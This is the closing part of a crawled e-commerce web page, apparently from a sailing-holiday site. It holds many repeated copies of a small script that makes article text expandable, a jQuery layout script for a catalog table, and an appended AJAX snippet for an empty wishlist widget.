        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				setBasketItemsClasses();
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item .slice_price').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/ajax/basket_items.php
body_size: 235
content:
<div id="ajax_basket_items">
	<script>
	arBasketItems = '';
	</script>
</div>

<!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


